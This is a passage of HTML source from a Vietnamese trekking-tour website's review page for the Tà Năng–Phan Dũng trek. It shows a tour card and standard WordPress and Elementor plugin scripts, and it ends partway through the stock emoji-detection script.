					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ed2a247 elementor-hidden-mobile" data-id="ed2a247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0387409 elementor-widget elementor-widget-image" data-id="0387409" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1000" height="1000" src="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png" class="attachment-full size-full wp-image-182" alt="" srcset="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png 1000w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-300x300.png 300w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-150x150.png 150w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50984be" data-id="50984be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9605ef elementor-widget elementor-widget-heading" data-id="c9605ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Cực Đông</div>		</div>
				</div>
				<div class="elementor-element elementor-element-6b5b1e6 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b5b1e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.24 63.842"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17231.459 -6877.172)"><path class="a" d="M445.076,152.228l18.941,10.213a1.29,1.29,0,0,1,.679,1.138h0v48.416a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.883.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Z" transform="translate(16848 6727.724)"></path><path class="b" d="M386.729,162.441l18.942-10.213a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="a" d="M407.044,152.228l18.329,9.883-.612.33a1.293,1.293,0,0,0-.68,1.138h0v48.416a1.291,1.291,0,0,0,.608,1.1l-18.33-9.882.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Zm-1.2-.092.052-.021-.052.021Z" transform="translate(16848 6727.724)"></path><path class="b" d="M424.761,162.441,443.7,152.228a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="c" d="M402.475,152.907l-16.428,8.858v45.482l16.428-8.857V166.676l-2.848,1.536-.036.018a8.593,8.593,0,0,0-2.851,2.805,6.711,6.711,0,0,0-1.185,3.439v12.705a2.651,2.651,0,0,1,1.26.331,2.486,2.486,0,0,1,.979,1,3.14,3.14,0,0,1,.356,1.5,5.6,5.6,0,0,1-.972,2.948,6.577,6.577,0,0,1-2.306,2.184,3.909,3.909,0,0,1-1.841.51v0a2.668,2.668,0,0,1-1.324-.331,2.479,2.479,0,0,1-.979-1,3.133,3.133,0,0,1-.356-1.5,5.6,5.6,0,0,1,.972-2.947,6.889,6.889,0,0,1,1.623-1.747V174.474a9.29,9.29,0,0,1,1.6-4.834,11.221,11.221,0,0,1,3.758-3.658l.078-.046,4.072-2.2V152.907Zm-7.542,37.02a1.234,1.234,0,0,1-.119.064,3.99,3.99,0,0,0-1.306,1.282,3.006,3.006,0,0,0-.548,1.542.731.731,0,0,0,.033.259.212.212,0,0,0,.038,0v-.005a1.377,1.377,0,0,0,.618-.2,3.932,3.932,0,0,0,1.365-1.315,3,3,0,0,0,.548-1.542.753.753,0,0,0-.033-.258.212.212,0,0,0-.038,0v0a1.3,1.3,0,0,0-.558.165Zm57.023-24.887a6.577,6.577,0,0,1,2.3,2.185,5.6,5.6,0,0,1,.973,2.947,3.147,3.147,0,0,1-.356,1.5,2.494,2.494,0,0,1-.98,1,2.661,2.661,0,0,1-1.259.335v16.233a4.7,4.7,0,0,1-.523,2.25,3.5,3.5,0,0,1-1.376,1.413,3.837,3.837,0,0,1-1.9.478,6.115,6.115,0,0,1-2.87-.807l-2.872-1.548v7.356l16.428,8.857V161.765L443.1,152.907V188.1l4.1,2.209a3.581,3.581,0,0,0,1.647.493,1.3,1.3,0,0,0,.64-.144.947.947,0,0,0,.364-.382,2.179,2.179,0,0,0,.209-1.027v-17.18a6.869,6.869,0,0,1-1.622-1.747,5.6,5.6,0,0,1-.973-2.947,3.136,3.136,0,0,1,.357-1.5,2.479,2.479,0,0,1,.979-1,2.67,2.67,0,0,1,1.324-.336,3.927,3.927,0,0,1,1.841.51Zm.142,3.59a3.941,3.941,0,0,0-1.365-1.315,1.39,1.39,0,0,0-.618-.2h-.04a.78.78,0,0,0-.032.255,3.012,3.012,0,0,0,.548,1.542,3.984,3.984,0,0,0,1.3,1.281,1.121,1.121,0,0,1,.123.067,1.314,1.314,0,0,0,.555.169v-.005h.04a.781.781,0,0,0,.032-.255,3.015,3.015,0,0,0-.548-1.542Zm-15.639,21.678,4.048-2.183V152.907l-16.428,8.858v21.262l2.848-1.536a6.125,6.125,0,0,1,2.87-.806,3.837,3.837,0,0,1,1.9.477,3.5,3.5,0,0,1,1.376,1.414,4.693,4.693,0,0,1,.523,2.249v4.423a2.178,2.178,0,0,0,.21,1.027.934.934,0,0,0,.364.382,1.3,1.3,0,0,0,.639.144,3.578,3.578,0,0,0,1.647-.493Zm4.048.752-2.825,1.522a6.115,6.115,0,0,1-2.87.807,3.84,3.84,0,0,1-1.9-.478,3.5,3.5,0,0,1-1.375-1.413,4.7,4.7,0,0,1-.523-2.25v-4.423a2.173,2.173,0,0,0-.21-1.026.934.934,0,0,0-.364-.382,1.3,1.3,0,0,0-.64-.144,3.578,3.578,0,0,0-1.646.493l-4.072,2.195v21.286l16.428-8.857v-7.33Zm-19.016-5.1-4.072-2.195c-.026-.014-.053-.029-.078-.045a11.233,11.233,0,0,1-3.759-3.658,9.3,9.3,0,0,1-1.6-4.834v-.755a6.7,6.7,0,0,0-1.186-3.439,8.594,8.594,0,0,0-2.85-2.806l-.036-.018-2.848-1.536V198.39l16.428,8.857V185.961Zm-2.884-4.488.036.019,2.848,1.535V161.765l-16.428-8.858v10.834l4.072,2.2c.026.015.052.03.077.046a11.215,11.215,0,0,1,3.759,3.658,9.29,9.29,0,0,1,1.6,4.834v.755a6.711,6.711,0,0,0,1.185,3.439,8.6,8.6,0,0,0,2.851,2.805Zm4.178-21.945,18.33-9.883a1.293,1.293,0,0,1,1.372,0l18.941,10.213a1.289,1.289,0,0,1,.68,1.137h0v48.417a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.884-18.33,9.884a1.293,1.293,0,0,1-1.372,0l-18.33-9.884-18.33,9.884a1.294,1.294,0,0,1-1.98-1.1V160.995h0a1.291,1.291,0,0,1,.68-1.137l18.942-10.213a1.293,1.293,0,0,1,1.372,0l18.33,9.883Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">15Km</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.068 80.43"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17455.625 -6866.26)"><path class="a" d="M684.143,218.966h-66v0a1.336,1.336,0,0,1-.258-.026,1.291,1.291,0,0,1-1.006-1.522,62.186,62.186,0,0,1,16.111-31.183c8.515-8.713,18.809-13.44,27.727-13.451h.085a1.294,1.294,0,1,0-.051,2.588c6.554.036,11.959,4.254,15.852,11.443,4.213,7.78,6.406,18.646,6.255,30.846a1.3,1.3,0,0,0,1.289,1.309Z" transform="translate(16848 6727.724)"></path><path class="b" d="M688.507,186.231A62.173,62.173,0,0,1,704.6,217.3a1.292,1.292,0,0,1-1.241,1.664H684.143a1.3,1.3,0,0,1-1.289-1.309c.151-12.2-2.042-23.066-6.255-30.846-3.893-7.189-9.3-11.407-15.852-11.443a1.294,1.294,0,1,1,.051-2.588c8.915.018,19.2,4.744,27.709,13.451Z" transform="translate(16848 6727.724)"></path><path class="b" d="M629.6,141.217l17.584,5.642a1.29,1.29,0,0,1,0,2.456L629.5,154.989a1.291,1.291,0,0,1-1.685-1.228h0V142.413a1.293,1.293,0,0,1,1.787-1.2Z" transform="translate(16848 6727.724)"></path><path class="b" d="M652.3,212.943a3.918,3.918,0,0,1-1.875.746H636.092v0a1.292,1.292,0,0,1-1.284-1.15,32.675,32.675,0,0,1-.208-3.628,24.906,24.906,0,0,1,6.5-17.357,22.438,22.438,0,0,1,13.65-7.068,18.221,18.221,0,0,1,2-.115c9.425,0,4.19,24.149-4.455,28.574Z" transform="translate(16848 6727.724)"></path><path class="c" d="M627.013,138.633l17.583,5.643a1.29,1.29,0,0,1,0,2.456h0l-16.782,5.385v34.366q1.26-1.482,2.584-2.835c8.515-8.713,18.809-13.44,27.727-13.451h.085c8.915.018,19.2,4.744,27.709,13.451a61.99,61.99,0,0,1,15.891,30.147H707.4a1.294,1.294,0,1,1,0,2.588h-98.48a1.294,1.294,0,1,1,0-2.588h5.589a63.62,63.62,0,0,1,10.717-24.039V139.83a1.3,1.3,0,0,1,1.788-1.2Zm.8,51.969v23.193H680.27v-.02c0-11.9-2.288-22.214-6.259-29.547-3.758-6.94-9.013-11.166-15.216-11.434-.209-.006-.417-.01-.623-.01h-.013c-8.267,0-17.885,4.451-25.911,12.663a54.383,54.383,0,0,0-4.434,5.155Zm43.465-14.529A30.775,30.775,0,0,1,676.286,183c4.17,7.7,6.572,18.439,6.572,30.771v.02h16.308a59.329,59.329,0,0,0-15.1-28.348,46.314,46.314,0,0,0-12.79-9.374Zm-54.128,37.722h8.074V194.319a61.7,61.7,0,0,0-8.074,19.476Zm45.488-5.277a23.213,23.213,0,0,0,3.1-11.137,15.221,15.221,0,0,0-1.56-6.946,11.056,11.056,0,0,0-4.242-4.575,11.3,11.3,0,0,0-5.771-1.486,15.536,15.536,0,0,0-1.717.1,19.809,19.809,0,0,0-12.043,6.259,22.365,22.365,0,0,0-5.8,15.6q0,1.082.081,2.193Zm5.686-11.137a26.058,26.058,0,0,1-3.766,12.979,1.294,1.294,0,0,1-1.173.746H633.5v0a1.293,1.293,0,0,1-1.284-1.151,32.647,32.647,0,0,1-.208-3.628,24.9,24.9,0,0,1,6.5-17.356,22.439,22.439,0,0,1,13.65-7.068,17.974,17.974,0,0,1,2-.115,13.861,13.861,0,0,1,7.076,1.85,13.617,13.617,0,0,1,5.232,5.626,17.8,17.8,0,0,1,1.854,8.119Zm-40.511-47.973,12.166-3.9-12.166-3.9v7.808Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">2N-2Đ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b936c03" data-id="b936c03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecf5ddf elementor-align-justify elementor-widget elementor-widget-button" data-id="ecf5ddf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/cuc-dong/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b16af6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b16af6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://52hz.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://52hz.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/52hz.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://52hz.vn/wp-admin/admin-ajax.php","nonce":"5e64b242ed"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script src="https://52hz.vn/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://52hz.vn/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744671319" id="ez-toc-js-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://52hz.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.2" id="e-sticky-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://52hz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://52hz.vn/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://52hz.vn/wp-admin/admin-ajax.php","ajaxlisting":"https://52hz.vn/review-ta-nang-phan-dung-cung-52hz/?nocache=1768393012","restNonce":"d436a5bc76","hoverActionTimeout":"400","post_id":"22624"};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.6.4.1" id="jet-engine-frontend-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.4" id="elementor-webpack-runtime-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/52hz.vn\/wp-admin\/admin-ajax.php","nonce":"4e398aeafe","urls":{"assets":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/52hz.vn\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"vi","app_id":"748715422557519"},"lottie":{"defaultAnimationUrl":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.2" id="elementor-pro-frontend-js"></script>
<script src="https://52hz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Cu\u1ed9n ngang: M\u0169i t\u00ean Tr\u00e1i & Ph\u1ea3i","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Ch\u1ebf \u0111\u1ed9 d\u1ecdc di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet D\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/52hz.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/52hz.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"022e899286"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22624,"title":"Review%20T%C3%A0%20N%C4%83ng%20Phan%20D%C5%A9ng%20c%C3%B9ng%20trekking%20%C4%91%E1%BB%99c%20th%C3%A2n%2052Hz","excerpt":"","featuredImage":"https:\/\/52hz.vn\/wp-content\/uploads\/2023\/08\/review-ta-nang-phan-dung-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.4" id="elementor-frontend-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://52hz.vn/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://52hz.vn/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.4.1" id="jet-elements-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://52hz.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 